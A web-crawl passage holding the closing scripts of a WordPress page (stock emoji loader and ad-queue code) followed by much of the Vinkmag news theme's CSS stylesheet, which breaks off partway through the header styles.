URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metrkwadrat.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://metrkwadrat.net/wp-content/themes/vinkmag/assets/css/style.css?ver=1.6.1
body_size: 26273
content:
/*
	Template Name: Vinkmag
	Author: Xpeedstudio
	Author URI: https://themeforest.net/user/Xpeedstudio
	Description: vinkmag
  Version: 1.1

=====================
   table of content 
====================

1.   Typography
2.   Global Styles
3.   Top Bar
4.   header middle area
5.   Header area
5.   breaking post area
6.   Slider
7.   Content area
8.   blog section
9.   Footer
10.  post single page
11.  sidebar css
12.  Sub Pages
13.  home veriation css
14.  Error page

*/
/*------- social color -----*/
/* Typography
================================================== */
:root {
  font-size: 16px;
}

body {
  color: #232323;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  line-height: 24px;
  font-family: "Arimo", sans-serif;
  background: #e9edf2;
}

.body-color {
  background: #f0f1f4;
}

p {
  margin-bottom: 1rem;
}

h1,
h2,
h3,
h4,
h5,
h6,
.navbar-container .navbar .nav-item a,
.post-cat,
.post-list-item .nav-tabs li a,
.ts-social-list li b,
.widgets.ts-social-list-item ul li a b,
.footer-social li a,
.ts-cat-title span,
.view-link-btn span {
  font-family: "Heebo", sans-serif;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 28px;
}

h3 {
  font-size: 22px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}

/* Global styles
================================================== */
a,
a:active,
a:focus,
a:hover,
a:visited {
  text-decoration: none;
  outline: 0 solid;
}

a {
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
}

a:hover {
  color: #d72924;
}

.btn {
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  outline: none;
  border: none;
  padding: 13px 37px;
  border-radius: 0;
  font-weight: 600;
}

.btn.btn-primary {
  background: #d72924;
}

.btn:hover {
  background: #222;
}

.read-more-btn {
  font-size: 11px;
  font-weight: 500;
  color: #888888;
  text-transform: uppercase;
  border: 1px solid #ddd;
  display: inline-block;
  padding: 4px 20px;
}

.older-post-btn .read-more-btn {
  background: #fff;
  color: #232323;
  border: none;
}

.view-link-btn,
.view-link-btns {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  margin: auto;
  text-align: center;
  margin: auto;
  -webkit-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
}

.view-link-btn span,
.view-link-btns span {
  background: #fff;
  height: 48px;
  line-height: 48px;
  padding: 2px 20px;
  min-width: 140px;
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
  color: #222222;
  font-weight: 500;
}

button:focus,
.btn:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none !important;
}

section, .section {
  padding: 15px 0;
}

.section-bg {
  background: #f7f7f7;
}

.hidden {
  display: none !important;
}

.pl-0 {
  padding-left: 0;
}

.pl-10 {
  padding-left: 10px;
}

.pr-0 {
  padding-right: 0;
}

.pb-0 {
  padding-bottom: 0;
}

.pt-0 {
  padding-top: 0;
}

.p-0 {
  padding: 0;
}

.pr-10 {
  padding-right: 10px;
}

.p-30 {
  padding: 30px 0;
}

.p-50 {
  padding: 50px 0;
}

.p-60 {
  padding: 60px 0;
}

.pt-110 {
  padding-top: 110px;
}

.p-10 {
  padding: 0 10px;
}

.plr-30 {
  padding: 0 30px;
}

.plr-1 {
  padding: 0 5px;
}

.plr-10 {
  padding: 0 10px;
}

.p-100 {
  padding: 100px 0;
}

.mt-15 {
  margin-top: 15px;
}

.mt-50 {
  margin-top: 50px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px !important;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mr--20 {
  margin-right: -20px;
}

.gap-30 {
  height: 30px;
}

.post-cat {
  background: #007dff;
}

/*Text color --*/
.green-color {
  color: #4ab106;
}

.blue-color {
  color: #007dff;
}

.blue-dark-color {
  color: #005689;
}

.bl-light-color {
  color: #007dff;
}

.pink-color {
  color: #ff5575;
}

.yellow-color {
  color: #ffaf31;
}

.purple-color {
  color: #6200ee !important;
}

/*---- Background color --*/
.ts-green-bg {
  background: #4ab106;
}

.ts-blue-bg {
  background: #007dff;
}

.ts-blue-dark-bg {
  background: #005689;
}

.ts-blue-light-bg {
  background: #007dff;
}

.ts-pink-bg {
  background: #ff5575;
}

.ts-yellow-bg {
  background: #ffaf31;
}

.ts-orange-bg {
  background: #ff6e0d;
}

.ts-purple-bg {
  background: #6200ee;
}

.ts-white-bg {
  background: #fff;
}

.ts-blue-light-heighlight {
  background: #007dff;
}

/* social color */
.ts-facebook a i {
  background: #3b5999;
}

.ts-google-plus a i {
  background: #dd4b39;
}

.ts-twitter a i {
  background: #55acee;
}

.ts-pinterest a i {
  background: #bd081c;
}

.ts-linkedin a i {
  background: #007bb6;
}

.ts-youtube a i {
  background: #f33220;
}

/* defailt title setting */
.ts-title {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 25px;
  position: relative;
  color: #151515;
}

.ts-title .title-before {
  position: absolute;
  left: -30px;
  top: 0;
  width: 3px;
  height: 100%;
  content: '';
  background: #d72924;
}

.ts-title.white {
  color: #fff;
}

.ts-title.block-title-style2 .view-all-link {
  min-width: 55px;
  margin-left: 10px;
}

.ts-title.title-bg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 0 !important;
}

.ts-title.title-bg .title-text {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  background: #d72924;
  color: #fff;
  line-height: 26px;
  padding: 0 5px;
  padding: 2px 15px;
  display: inline-block;
  z-index: 1;
  white-space: nowrap;
  margin-right: 20px;
}

.ts-title.title-bg .title-after {
  width: 100%;
  height: 1px;
  background: #d72924;
}

.ts-title.block-title-style3, .ts-title.block-title-style5 {
  margin-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.ts-title.block-title-style3 .title-text, .ts-title.block-title-style5 .title-text {
  white-space: nowrap;
  margin-right: 20px;
}

.ts-title.block-title-style3 .title-after, .ts-title.block-title-style5 .title-after {
  width: 100%;
  height: 1px;
  background: #d72924;
}

.ts-title.block-title-style3 .title-text {
  background: transparent !important;
}

.ts-title.block-title-style7 {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.ts-title.block-title-style7 .title-text {
  margin-right: 0;
}

.ts-title.block-title-style7 .view-all-link {
  position: absolute;
  right: 0;
  top: 5px;
  z-index: 1;
}

.title-area .block-title-style1,
.title-area .block-title-style5,
.grid-no-shadow .block-title-style1,
.grid-no-shadow .block-title-style5 {
  margin-left: 30px !important;
}

.ts-grid-box.ts-col-box .block-title-style1,
.widgets-populer-post .block-title-style1 {
  margin-left: 15px;
}

.most-populer-item .block-title-style2,
.most-populer-item .block-title-style3,
.most-populer-item .block-title-style5,
.has-block-title-style5 .block-title-style2,
.has-block-title-style5 .block-title-style3,
.has-block-title-style5 .block-title-style5,
.has-block-title-style2 .block-title-style2,
.has-block-title-style2 .block-title-style3,
.has-block-title-style2 .block-title-style5,
.has-block-title-style3 .block-title-style2,
.has-block-title-style3 .block-title-style3,
.has-block-title-style3 .block-title-style5,
.ts-grid-box-heighlight .block-title-style2,
.ts-grid-box-heighlight .block-title-style3,
.ts-grid-box-heighlight .block-title-style5 {
  padding-right: 50px;
}

.post-title {
  font-size: 15px;
  font-weight: 500;
  color: #151515;
  margin-bottom: 5px;
  line-height: 20px;
}

.post-title.lg {
  font-size: 36px;
  margin-bottom: 17px;
  word-break: break-word;
  line-height: 40px;
}

.post-title.ex-lg {
  font-weight: 700;
  font-size: 44px;
  color: #212121;
  margin-bottom: 15px;
}

.post-title.md {
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 10px;
}

.post-title.md-title {
  font-size: 24px;
  margin-bottom: 10px;
}

.post-title.large {
  font-size: 30px;
  margin-bottom: 15px;
  font-weight: 500;
  line-height: 36px;
}

.post-title a {
  color: #222222;
}

.post-title a:hover {
  color: #d72924;
}

.section-bg .ts-cat-title span:before {
  background: #f7f7f7;
}

.border-top {
  border-top: 1px solid #e9e9e9;
}

.border-top.bar1 {
  border-color: #4d4d70;
}

#featured-slider .owl-nav {
  position: absolute;
  right: 0;
  top: 0;
}

#featured-slider .owl-nav .owl-prev:before {
  position: absolute;
  right: 0;
  top: 0px;
  bottom: 0;
  width: 1px;
  height: 15px;
  background: #406a91;
  content: '';
  margin: auto;
}

#featured-slider .owl-nav .owl-prev,
#featured-slider .owl-nav .owl-next {
  font-size: 14px;
  background: #00386c;
  color: #fff;
  width: 28px;
  height: 28px;
  display: inline-block;
  position: relative;
  margin: 0;
}

/* post meta --*/
.post-meta-info {
  margin-bottom: 10px;
  padding-left: 0;
}

.post-meta-info li {
  font-size: 12px;
  display: inline-block;
  position: relative;
  margin-right: 20px;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  font-weight: 600;
  color: #5c5c5c;
}

.post-meta-info li i {
  margin-right: 6px;
  font-size: 15px;
}

.post-meta-info li a {
  color: #5c5c5c;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}

.post-meta-info li a:hover {
  color: #d72924;
}

.post-meta-info li a.post-cat {
  margin-left: 0;
  color: #fff;
}

.post-meta-info li.author {
  padding-left: 0px;
}

.post-meta-info li.author img {
  position: relative;
  left: 0;
  top: 0;
  width: 25px;
  height: 25px;
  margin-right: 6px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}

.post-meta-info li.author a {
  color: #232323;
}

.post-meta-info li:last-child {
  margin-right: 0;
}

.post-meta-info li.active {
  color: #d72924;
  font-weight: 600;
}

.post-meta-info .share-post {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #d72924;
  color: #fff;
  display: block;
  text-align: center;
  padding: 10px 0;
  cursor: pointer;
}

.post-meta-info .share-post i {
  margin-right: 0;
}

.post-meta-info .social-share-post .social-list {
  position: absolute;
  right: 40px;
  top: 0;
  padding: 0;
  z-index: 1;
  background: #f7f7f7;
  min-width: 235px;
  padding: 12px 18px;
  display: none;
  text-align: center;
}

.post-meta-info .social-share-post .social-list li:last-child {
  margin-right: 0;
}

.post-meta-info .social-share-post:hover .social-list {
  display: block;
}

/*- blocqoute */
blockquote {
  font-weight: 400;
  font-style: italic;
  color: #232323;
  border-left: 4px solid #d72924;
  line-height: 36px;
  padding: 0 0 0 75px;
  position: relative;
  z-index: 1;
  padding: 0 30px 0 1em;
  margin: 30px 0;
  position: relative;
}

blockquote cite {
  font-weight: 700;
  /* float: right; */
  position: relative;
  font-size: 16px;
  display: block;
  /* text-align: right; */
}

/* table */
table,
iframe {
  border: 1px solid #f1f1f1;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
}

iframe {
  border: none;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td,
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  border-top: 1px solid #e7e7e7;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 5px 0;
}

select {
  width: 100%;
}

select.postform {
  height: 40px;
}

div#calendar_wrap caption {
  margin: 10px;
}

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7;
}

dt {
  font-weight: bold;
  margin: 6px;
}

/* Sticky */
.meta-featured-post {
  display: none;
}

.grid-no-desc .post-content p {
  display: none;
}

.grid-md .post-title {
  font-size: 20px;
  line-height: 26px;
  margin-bottom: 10px;
}

.grid-md .ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 10px;
}

.entry-header .entry-title {
  font-size: 28px;
  line-height: 36px;
  margin-bottom: 20px;
}

.entry-header .entry-title a {
  color: #222222;
}

.post-meta {
  color: #a9a9a9;
  font-size: 14px;
  padding: 20px 0 15px;
}

.post-meta span {
  padding-right: 5px;
  margin-right: 5px;
}

.post-meta span i {
  margin-right: 5px;
  color: #007dff;
}

.post-meta a {
  color: #a9a9a9;
}

/* Global */
.post-password-form input[type="password"] {
  padding: 4px 15px;
  margin-right: 10px;
}

.post-password-form input[type="submit"] {
  padding: 5px 15px;
  background: #d72924;
  color: #fff;
  border: none;
  cursor: pointer;
}

/* Image */
img, figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

img[class*="wp-image-"] {
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-block-gallery img {
  margin: 0;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
}

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both;
}

.wp-caption.aligncenter {
  margin-bottom: 10px;
}

.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 4px;
  font-style: italic;
  color: #a9a9a9;
  margin-bottom: 0;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

p {
  margin: 0 0 15px;
}

/*------------------ owl carosel ---*/
.owl-nav {
  position: absolute;
  right: 0;
  top: -50px;
}

.owl-nav .owl-next,
.owl-nav .owl-prev {
  margin: 0 0 0 20px;
  display: inline-block;
  position: relative;
}

.owl-nav .owl-next i,
.owl-nav .owl-prev i {
  font-size: 20px;
  line-height: 27px;
}

.owl-nav .owl-next:hover i,
.owl-nav .owl-prev:hover i {
  color: #d72924;
}

.owl-nav .owl-prev:before {
  position: absolute;
  right: -11px;
  top: 0px;
  width: 1px;
  height: 15px;
  background: #ddd;
  content: '';
  bottom: 0;
  margin: auto;
  display: block;
  text-align: center;
}

.owl-dots {
  position: absolute;
  right: 0;
  top: -49px;
  z-index: 1;
}

.owl-dots .owl-dot span {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: #d72924;
  display: inline-block;
  opacity: 1;
  margin: 0 3px;
  opacity: .5;
}

.owl-dots .owl-dot.active span {
  height: 10px;
  width: 10px;
  border-radius: 50%;
  position: relative;
  top: 2px;
  opacity: 1;
}

#more-news-slider .owl-dots .owl-dot span {
  background: #fff;
}

.not-found {
  text-align: center;
  clear: both;
}

.not-found h1.error-title {
  font-size: 36px;
  font-weight: 800;
}

.not-found .search-forms {
  margin-top: 50px;
  margin-bottom: 40px;
}

.not-found .search-forms .form-control {
  height: 40px;
  outline: none;
}

.not-found .search-forms .form-control:focus {
  border-color: #d72924;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.modal-searchPanel .xs-search-group {
  position: relative;
}

.modal-searchPanel .xs-search-group input:not([type="submit"]) {
  height: 70px;
  background-color: transparent;
  border-radius: 50px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0 30px;
}

.modal-searchPanel .xs-search-group input:not([type="submit"])::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}

.modal-searchPanel .xs-search-group input:not([type="submit"])::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}

.modal-searchPanel .xs-search-group input:not([type="submit"]):-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}

.modal-searchPanel .xs-search-group input:not([type="submit"]):-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}

.modal-searchPanel .xs-search-group .search-button {
  background-color: transparent;
  border: 0px;
  padding: 0;
  color: #fff;
  position: absolute;
  right: 0;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 100%;
  width: 70px;
  border-radius: 0 50px 50px 0;
}

/* magnific pop up modal */
.mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  -webkit-animation: menu-animation .8s ease-out forwards;
  animation: menu-animation .8s ease-out forwards;
}

/* animation keyframes list */
@-webkit-keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
@keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}

/* Styles for dialog window */
.xs-promo-popup .modal-content {
  background-color: transparent;
  padding: 0px;
  border: 0px;
}

.xs-promo-popup .mfp-close {
  color: #fff;
  opacity: 0;
  -webkit-transition: all 1s ease .8s;
  -o-transition: all 1s ease .8s;
  transition: all 1s ease .8s;
  -webkit-transform: translateY(-500px);
  -ms-transform: translateY(-500px);
  transform: translateY(-500px);
}

.xs-promo-popup.mfp-ready .mfp-close {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.ts-search-form .form-control {
  height: 60px;
  border-radius: 36px !important;
}

.ts-search-form .vinkmag-serach {
  position: relative;
  overflow: hidden;
}

.ts-search-form .vinkmag-serach:before {
  position: absolute;
  right: -1px;
  top: 0;
  bottom: 0;
  content: "\f002";
  font-family: 'Fontawesome';
  font-size: 20px;
  background: #f00;
  z-index: 333;
  padding: 18px 33px;
  margin: auto;
  color: #fff;
  border-top-right-radius: 36px;
  border-bottom-right-radius: 36px;
  cursor: pointer;
}

/* at start */
.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 1s ease .8s;
  -o-transition: all 1s ease .8s;
  transition: all 1s ease .8s;
  -webkit-transform: translateY(-500px);
  -ms-transform: translateY(-500px);
  transform: translateY(-500px);
}

/* animate in */
.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/*------- social color -----*/
.no-author .post-meta-info .author {
  display: none;
}

/*-------------------------
  preloader 
  ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-color: #d72924;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  padding: 13px 23px;
  background: #9a2521;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #FFFFFF;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/*------------------------------
  top bar
------------------------------*/
.ts-top-nav {
  padding-left: 0;
}

.ts-top-nav li {
  display: inline-block;
  margin-right: 16px;
}

.ts-top-nav li a {
  font-size: 12px;
  color: #151515;
  line-height: 40px;
  padding: 0;
  font-weight: 600;
}

.ts-top-nav li a:hover {
  color: #d72924;
}

.ts-top-nav li:last-of-type {
  margin-right: 0;
}

.ts-top-nav li .dropdown-toggle::after {
  border: 0;
}

.ts-top-nav li .dropdown-menu {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  border: 0;
  font-size: 13px;
  border-top: solid 1px #f0f0f0;
  min-width: 160px;
  border-radius: 0;
  padding: 0;
  margin: 0;
  opacity: 0;
  width: 100%;
}

.ts-top-nav li .dropdown-menu > li {
  margin: 0;
  display: block;
}

.ts-top-nav li .dropdown-menu > li.dropdown > a:before {
  content: '\f0da';
  font-size: 10px;
  font-family: 'Fontawesome';
  position: absolute;
  right: 8px;
  top: 5px;
}

.ts-top-nav li .dropdown-menu .dropdown-item.active, .ts-top-nav li .dropdown-menu .dropdown-item:hover, .ts-top-nav li .dropdown-menu .dropdown-item:focus {
  color: #d72924;
}

.top-social li {
  display: inline-block;
  line-height: 41px;
}

.top-social li a {
  color: #151515;
  font-size: 14px;
  padding: 0 7px;
}

.top-social li a:hover {
  color: #232323;
}

.top-social li.ts-date {
  padding: 0 14px;
  margin-left: 19px;
  background: #d72924;
  color: #fff;
  font-weight: 600;
}

.top-social li.ts-subscribe {
  padding: 0 30px;
  margin-left: 19px;
  background: #d72924;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}

.top-social li.ts-subscribe a {
  color: #fff;
}

.top-bar {
  background: #fff;
  padding: 0;
  border-top: 0 !important;
  /*index 2----*/
  /*---- version  ---*/
}

.top-bar dl, .top-bar ol, .top-bar ul {
  margin-bottom: 0;
}

.top-bar .ts-temperature {
  display: inline-block;
  padding-right: 30px;
  position: relative;
}

.top-bar .ts-temperature:before {
  position: absolute;
  right: 0;
  top: 3px;
  width: 1px;
  height: 20px;
  content: '';
  background: #e9e9e9;
}

.top-bar .ts-temperature i {
  color: #ffaf31;
}

.top-bar .ts-temperature span b {
  font-weight: 400;
  position: relative;
  top: -4px;
}

.top-bar .ts-top-nav {
  display: inline-block;
}

.top-bar.v2 {
  background: #c2211c;
}

.top-bar.v2 .ts-breaking-news {
  margin-bottom: 0;
  background: transparent;
  padding: 0;
}

.top-bar.v2 .ts-breaking-news .breaking-title {
  color: #fff;
}

.top-bar.v2 .ts-breaking-news p a {
  color: #fff;
}

.top-bar.v2 .top-social li a {
  color: #fff;
}

.top-bar.v3 .ts-date {
  display: inline-block;
  padding-right: 50px;
  font-size: 14px;
  color: #8a8a8a;
}

.top-bar.v3 .ts-temperature {
  border-right: none;
  padding-right: 0;
}

.top-bar .ts-date {
  font-size: 13px;
  color: #606060;
}

.top-bar .ts-date-item {
  background: #d72924;
  display: inline-block;
  line-height: 42px;
  padding: 0 14px;
  color: #fff;
}

.top-bar.top-bg {
  background: #f4f4f4;
}

.top-bar .top-nav li {
  display: inline-block;
}

.top-bar .top-nav li a {
  font-size: 13px;
  color: #606060;
  line-height: 26px;
  line-height: 34px;
  margin-left: 35px;
}

.top-bar.bg-blue-dark {
  background: #004e7c;
}

.top-bar.bg-blue-dark .ts-date {
  color: #fff;
}

.top-bar.bg-blue-dark .ts-top-nav li a {
  color: #dde7ee;
}

.top-bar.v4 {
  background: #2c2c2c;
}

.top-bar.v4 .ts-breaking-news {
  margin-bottom: 0;
  background: transparent;
  padding: 8px 20px 8px 0;
}

.top-bar.v4 .ts-breaking-news .breaking-post-content p a {
  color: #fff;
}

.top-bar.v5 .ts-breaking-news {
  padding: 7px 20px 7px 0;
  margin-bottom: 0;
}

.top-bar.bg-dark-item .ts-top-nav li a,
.top-bar.bg-dark-item .top-social li a {
  color: #fff;
}

.logo {
  padding: 0 10px;
}

.vinkmag-date .ts-date-item {
  background: #d72924;
  display: inline-block;
  line-height: 42px;
  padding: 0 14px;
  color: #fff;
}

/*--------------------------------
          sport index css 
------------------------------------*/
.top-bar.transparent {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background: transparent;
  z-index: 2;
}

.top-bar.transparent #breaking_slider .owl-nav {
  top: 0;
  right: -46px;
}

.top-bar.transparent #breaking_slider .owl-nav .owl-prev,
.top-bar.transparent #breaking_slider .owl-nav .owl-next {
  color: #fff;
  background: #111c20;
}

.top-bar.transparent .ts-breaking-news {
  background: transparent;
  padding: 8px 20px 8px 0;
}

.top-bar.transparent .ts-breaking-news .breaking-news-content {
  width: 85%;
}

.top-bar.transparent .ts-breaking-news p a {
  color: #fff;
}

#breaking_slider1 {
  max-height: 30px;
  overflow: hidden;
}

/*=============================
         header middle
 =============================*/
.header-white {
  background-color: #fff;
}

.header-middle {
  padding: 20px 0;
}

.header-middle .banner-img {
  text-align: center;
}

.header-middle.v2 {
  background: #d72924;
  padding: 14px 0;
  margin-bottom: 5px;
}

.header-middle.v2 .logo a {
  text-align: left;
}

.header-middle.v3 {
  padding: 25px 0;
}

.header-middle.v4 {
  padding: 38px 0;
}

.header-middle.v8 {
  margin-bottom: 0;
}

.banner-img img {
  max-width: 100%;
}

.bg-blue {
  background: #005689;
}

.currency-list-item ul li {
  display: inline-block;
  border-right: 1px solid #1a6795;
  padding-right: 10px;
}

.currency-list-item ul li .currency-item {
  display: inline-block;
  padding: 0 14px;
}

.currency-list-item ul li .currency-item label {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  letter-spacing: 0.7px;
  text-transform: uppercase;
}

.currency-list-item ul li .currency-item span {
  font-size: 12px;
}

.currency-list-item ul li .currency-item.right {
  text-align: right;
}

.currency-list-item ul li:nth-child(odd) .currency-item span {
  color: #ff433d;
}

.currency-list-item ul li:nth-child(even) .currency-item span {
  color: #11e260;
}

.currency-list-item ul li:last-child {
  padding-right: 0;
